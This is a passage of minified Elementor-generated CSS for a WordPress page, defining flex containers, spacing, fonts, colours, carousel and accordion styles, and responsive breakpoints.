0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;}.elementor-33312 .elementor-element.elementor-element-6cdad8d3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-33312 .elementor-element.elementor-element-47990e8a.elementor-element{--align-self:center;}.elementor-33312 .elementor-element.elementor-element-47990e8a .elementor-image-box-wrapper{text-align:center;}.elementor-33312 .elementor-element.elementor-element-47990e8a .elementor-image-box-title{font-family:"Assistant", Sans-serif;font-size:5.6rem;font-weight:500;line-height:1em;color:var( --e-global-color-text );}.elementor-33312 .elementor-element.elementor-element-1512413c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;}.elementor-33312 .elementor-element.elementor-element-51b224dd{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:20px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-33312 .elementor-element.elementor-element-ea13cbf{color:var( --e-global-color-text );font-family:"Assistant", Sans-serif;font-size:2.3rem;font-weight:300;}.elementor-33312 .elementor-element.elementor-element-53698450{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:25px;--padding-left:0px;--padding-right:0px;}.elementor-33312 .elementor-element.elementor-element-53698450:not(.elementor-motion-effects-element-type-background), .elementor-33312 .elementor-element.elementor-element-53698450 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-33312 .elementor-element.elementor-element-50b8245f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-33312 .elementor-element.elementor-element-50b8245f:not(.elementor-motion-effects-element-type-background), .elementor-33312 .elementor-element.elementor-element-50b8245f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-33312 .elementor-element.elementor-element-6f702f31 > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:none;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-33312 .elementor-element.elementor-element-6f702f31 .elementor-wrapper{--video-aspect-ratio:1.77777;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-33312 .elementor-element.elementor-element-61e43dea{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--overlay-opacity:0.5;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-33312 .elementor-element.elementor-element-61e43dea::before, .elementor-33312 .elementor-element.elementor-element-61e43dea > .elementor-background-video-container::before, .elementor-33312 .elementor-element.elementor-element-61e43dea > .e-con-inner > .elementor-background-video-container::before, .elementor-33312 .elementor-element.elementor-element-61e43dea > .elementor-background-slideshow::before, .elementor-33312 .elementor-element.elementor-element-61e43dea > .e-con-inner > .elementor-background-slideshow::before, .elementor-33312 .elementor-element.elementor-element-61e43dea > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#FFFFFF;background-image:var(--wpr-bg-32e23985-b414-4c55-a30f-c750dfafc0a4);--background-overlay:'';background-size:cover;}.elementor-33312 .elementor-element.elementor-element-1d668048{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-33312 .elementor-element.elementor-element-23630e6c{width:auto;max-width:auto;}.elementor-33312 .elementor-element.elementor-element-23630e6c.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-33312 .elementor-element.elementor-element-23630e6c .elementor-image-box-wrapper{text-align:right;}.elementor-33312 .elementor-element.elementor-element-23630e6c .elementor-image-box-title{font-family:"Assistant", Sans-serif;font-size:5.6rem;font-weight:500;line-height:1em;color:#000000;}.elementor-33312 .elementor-element.elementor-element-7c5bd4a7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-33312 .elementor-element.elementor-element-8327d66{font-family:"Assistant", Sans-serif;font-size:2.2rem;font-weight:400;}.elementor-33312 .elementor-element.elementor-element-eb0f0d3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-33312 .elementor-element.elementor-element-eb0f0d3:not(.elementor-motion-effects-element-type-background), .elementor-33312 .elementor-element.elementor-element-eb0f0d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1df009c );}.elementor-33312 .elementor-element.elementor-element-7f8704f{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-33312 .elementor-element.elementor-element-7f8704f:not(.elementor-motion-effects-element-type-background), .elementor-33312 .elementor-element.elementor-element-7f8704f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1df009c );}.elementor-33312 .elementor-element.elementor-element-ea8b18f{width:auto;max-width:auto;}.elementor-33312 .elementor-element.elementor-element-ea8b18f.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-33312 .elementor-element.elementor-element-ea8b18f .elementor-image-box-wrapper{text-align:right;}.elementor-33312 .elementor-element.elementor-element-ea8b18f .elementor-image-box-title{font-family:"Assistant", Sans-serif;font-size:5.6rem;font-weight:500;line-height:1em;color:var( --e-global-color-text );}.elementor-33312 .elementor-element.elementor-element-cda4e8b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-33312 .elementor-element.elementor-element-cda4e8b:not(.elementor-motion-effects-element-type-background), .elementor-33312 .elementor-element.elementor-element-cda4e8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1df009c );}.elementor-33312 .elementor-element.elementor-element-3f395aed{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-33312 .elementor-element.elementor-element-3f395aed:not(.elementor-motion-effects-element-type-background), .elementor-33312 .elementor-element.elementor-element-3f395aed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#505050;}.elementor-33312 .elementor-element.elementor-element-770d0c0d{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-33312 .elementor-element.elementor-element-5e28dbab{width:auto;max-width:auto;}.elementor-33312 .elementor-element.elementor-element-5e28dbab > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-33312 .elementor-element.elementor-element-5e28dbab.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-33312 .elementor-element.elementor-element-5e28dbab .elementor-image-box-wrapper{text-align:right;}.elementor-33312 .elementor-element.elementor-element-5e28dbab .elementor-image-box-title{font-family:"Assistant", Sans-serif;font-size:5.6rem;font-weight:500;line-height:1em;color:#FFFFFF;}.elementor-33312 .elementor-element.elementor-element-3416ede1{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-33312 .elementor-element.elementor-element-4a13f61a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:50px;--padding-bottom:15px;--padding-left:50px;--padding-right:50px;}.elementor-33312 .elementor-element.elementor-element-4a13f61a:not(.elementor-motion-effects-element-type-background), .elementor-33312 .elementor-element.elementor-element-4a13f61a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-33312 .elementor-element.elementor-element-3b09c17e{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-33312 .elementor-element.elementor-element-10c0fbe2{width:auto;max-width:auto;}.elementor-33312 .elementor-element.elementor-element-10c0fbe2.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-33312 .elementor-element.elementor-element-10c0fbe2 .elementor-image-box-wrapper{text-align:right;}.elementor-33312 .elementor-element.elementor-element-10c0fbe2 .elementor-image-box-title{font-family:"Assistant", Sans-serif;font-size:5.6rem;font-weight:500;line-height:1em;color:var( --e-global-color-text );}.elementor-33312 .elementor-element.elementor-element-f3f80a0{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-33312 .elementor-element.elementor-element-f3f80a0:not(.elementor-motion-effects-element-type-background), .elementor-33312 .elementor-element.elementor-element-f3f80a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-33312 .elementor-element.elementor-element-215d6175{font-family:"Assistant", Sans-serif;font-size:1.9rem;font-weight:400;}.elementor-33312 .elementor-element.elementor-element-28e45f68{--display:flex;}.elementor-33312 .elementor-element.elementor-element-28e45f68:not(.elementor-motion-effects-element-type-background), .elementor-33312 .elementor-element.elementor-element-28e45f68 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-33312 .elementor-element.elementor-element-fa5f8b6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:70px;--padding-left:0px;--padding-right:0px;}.elementor-33312 .elementor-element.elementor-element-fa5f8b6:not(.elementor-motion-effects-element-type-background), .elementor-33312 .elementor-element.elementor-element-fa5f8b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header{background-color:var( --e-global-color-1df009c );background-image:var(--wpr-bg-c57296c8-89ef-462a-bf19-3fb6125f9ec5);padding:25px 065px 25px 0px;background-position:center right;background-repeat:no-repeat;}.elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title{font-size:2.4rem;font-weight:400;color:#333;}.elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon{font-size:16px;margin-left:10px;color:#333;}.elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-accordion-icon{height:16px;width:16px;line-height:16px;}.elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list{margin-bottom:5px;}.elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon-svg svg{color:#333;fill:#333;}.elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg{fill:#333;}.elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .eael-accordion-tab-title{color:var( --e-global-color-primary );}.elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon{color:#fff;}.elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon svg{color:#fff;fill:#fff;}.elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover svg.fa-accordion-icon{fill:#fff;}.elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active{color:var( --e-global-color-primary );}.elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .eael-accordion-tab-title{color:var( --e-global-color-primary );}.elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon{color:#fff;}.elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon svg{color:#fff;fill:#fff;}.elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-accordion-icon{fill:#fff;}.elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-content{color:var( --e-global-color-text );}.elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle, .elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header > .fa-toggle-svg{font-size:16px;}.elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-toggle{height:16px;width:16px;line-height:16px;fill:#444;}.elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle{color:#444;}.elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle svg{color:#444;fill:#444;}.elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{color:#fff;}.elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle svg{color:#fff;fill:#fff;}.elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-toggle{fill:#fff;}.elementor-33312 .elementor-element.elementor-element-3b365e5e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-33312 .elementor-element.elementor-element-3b365e5e:not(.elementor-motion-effects-element-type-background), .elementor-33312 .elementor-element.elementor-element-3b365e5e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-33312 .elementor-element.elementor-element-8dd07df{--display:flex;}.elementor-33312 .elementor-element.elementor-element-a3cbdbc{--swiper-slides-to-display:5;--swiper-offset-size:6px;--swiper-slides-gap:10px;z-index:10;}.elementor-33312 .elementor-element.elementor-element-a3cbdbc .swiper-slide > .elementor-element{height:100%;}.elementor-33312 .elementor-element.elementor-element-1c13e437{--display:flex;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-33312 .elementor-element.elementor-element-1c13e437:not(.elementor-motion-effects-element-type-background), .elementor-33312 .elementor-element.elementor-element-1c13e437 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-29a78b5e-e2f9-4117-96d6-54d5286cad39);}.elementor-33312 .elementor-element.elementor-element-75334b9{width:auto;max-width:auto;}.elementor-33312 .elementor-element.elementor-element-75334b9.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-33312 .elementor-element.elementor-element-75334b9 .elementor-image-box-wrapper{text-align:right;}.elementor-33312 .elementor-element.elementor-element-75334b9.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-33312 .elementor-element.elementor-element-75334b9.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-33312 .elementor-element.elementor-element-75334b9.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-33312 .elementor-element.elementor-element-75334b9 .elementor-image-box-title{margin-bottom:9px;font-family:"Assistant", Sans-serif;font-size:5.6rem;font-weight:500;line-height:1em;color:var( --e-global-color-text );}.elementor-33312 .elementor-element.elementor-element-75334b9 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-33312 .elementor-element.elementor-element-75334b9 .elementor-image-box-description{font-family:"Assistant", Sans-serif;font-size:2.4rem;font-weight:400;}.elementor-33312 .elementor-element.elementor-element-24706bc2{--swiper-slides-to-display:2;--swiper-slides-gap:15px;width:var( --container-widget-width, 1650px );max-width:1650px;--container-widget-width:1650px;--container-widget-flex-grow:0;--arrow-prev-left-align:0%;--arrow-prev-translate-x:0px;--arrow-prev-left-position:0px;--arrow-prev-top-align:50%;--arrow-prev-translate-y:-50%;--arrow-prev-top-position:0px;--arrow-next-right-align:0%;--arrow-next-translate-x:0%;--arrow-next-right-position:0px;--arrow-next-top-align:50%;--arrow-next-translate-y:-50%;--arrow-next-top-position:0px;}.elementor-33312 .elementor-element.elementor-element-24706bc2 > .elementor-widget-container{padding:0px 80px 0px 80px;}.elementor-33312 .elementor-element.elementor-element-24706bc2.elementor-element{--align-self:center;}.elementor-33312 .elementor-element.elementor-element-24706bc2 .swiper-slide > .elementor-element{height:100%;}.elementor-33312 .elementor-element.elementor-element-5c6deeb{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-33312 .elementor-element.elementor-element-8fb9012 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:1px;font-weight:600;line-height:1.5em;color:#54595F00;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-33312 .elementor-element.elementor-element-bea4f65 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-33312 .elementor-element.elementor-element-0812ba9{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}@media(min-width:768px){.elementor-33312 .elementor-element.elementor-element-42cb5e6d{--width:50%;}.elementor-33312 .elementor-element.elementor-element-1f3ecd04{--content-width:1500px;}.elementor-33312 .elementor-element.elementor-element-31389f52{--width:50%;}.elementor-33312 .elementor-element.elementor-element-6cdad8d3{--width:100%;}.elementor-33312 .elementor-element.elementor-element-51b224dd{--width:75%;}.elementor-33312 .elementor-element.elementor-element-50b8245f{--content-width:630px;}.elementor-33312 .elementor-element.elementor-element-7c5bd4a7{--width:1000px;}.elementor-33312 .elementor-element.elementor-element-cda4e8b{--width:1000px;}.elementor-33312 .elementor-element.elementor-element-3416ede1{--width:1000px;}.elementor-33312 .elementor-element.elementor-element-f3f80a0{--content-width:1000px;}.elementor-33312 .elementor-element.elementor-element-1c13e437{--content-width:1000px;}}@media(min-width:1025px){.elementor-33312 .elementor-element.elementor-element-61e43dea::before, .elementor-33312 .elementor-element.elementor-element-61e43dea > .elementor-background-video-container::before, .elementor-33312 .elementor-element.elementor-element-61e43dea > .e-con-inner > .elementor-background-video-container::before, .elementor-33312 .elementor-element.elementor-element-61e43dea > .elementor-background-slideshow::before, .elementor-33312 .elementor-element.elementor-element-61e43dea > .e-con-inner > .elementor-background-slideshow::before, .elementor-33312 .elementor-element.elementor-element-61e43dea > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-attachment:fixed;}}@media(max-width:1024px){.elementor-widget-image-box .elementor-image-box-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-33312 .elementor-element.elementor-element-215d6175 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-33312 .elementor-element.elementor-element-fa5f8b6{--padding-top:040px;--padding-bottom:70px;--padding-left:20px;--padding-right:20px;}.elementor-33312 .elementor-element.elementor-element-a3cbdbc{--swiper-slides-to-display:2;}.elementor-33312 .elementor-element.elementor-element-24706bc2{--swiper-slides-to-display:2;}.elementor-33312 .elementor-element.elementor-element-24706bc2 > .elementor-widget-container{padding:0px 50px 0px 50px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-33312 .elementor-element.elementor-element-bfe0da{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:010px;--padding-right:010px;}.elementor-33312 .elementor-element.elementor-element-42cb5e6d{--margin-top:-40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-image-box .elementor-image-box-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-33312 .elementor-element.elementor-element-1f3ecd04{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-33312 .elementor-element.elementor-element-456d48d8 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-33312 .elementor-element.elementor-element-4eb7683{--width:100%;--margin-top:15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-33312 .elementor-element.elementor-element-0bcb258 .elementor-button{font-size:16px;}.elementor-33312 .elementor-element.elementor-element-31389f52{--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-33312 .elementor-element.elementor-element-5610500f{text-align:center;}.elementor-33312 .elementor-element.elementor-element-55c803e6{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-33312 .elementor-element.elementor-element-9e24cb1{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:-15px;}.elementor-33312 .elementor-element.elementor-element-5434a7d > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-33312 .elementor-element.elementor-element-a53e726{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:-15px;}.elementor-33312 .elementor-element.elementor-element-f286b77{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-33312 .elementor-element.elementor-element-11b6d64 > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-33312 .elementor-element.elementor-element-5e2b60dd{text-align:center;}.elementor-33312 .elementor-element.elementor-element-3692ccf{--width:100%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-33312 .elementor-element.elementor-element-7abf1ded{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--e-icon-list-icon-size:12px;}.elementor-33312 .elementor-element.elementor-element-7abf1ded > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-33312 .elementor-element.elementor-element-7abf1ded .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-33312 .elementor-element.elementor-element-7abf1ded .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-33312 .elementor-element.elementor-element-7abf1ded .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-33312 .elementor-element.elementor-element-7abf1ded .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-33312 .elementor-element.elementor-element-7abf1ded .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-33312 .elementor-element.elementor-element-7abf1ded .elementor-icon-list-item > .elementor-icon-list-text, .elementor-33312 .elementor-element.elementor-element-7abf1ded .elementor-icon-list-item > a{font-size:14px;}.elementor-33312 .elementor-element.elementor-element-58862553{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--e-icon-list-icon-size:12px;}.elementor-33312 .elementor-element.elementor-element-58862553 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-33312 .elementor-element.elementor-element-58862553 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-33312 .elementor-element.elementor-element-58862553 .elementor-icon-list-items:not(.elementor-inline-items) 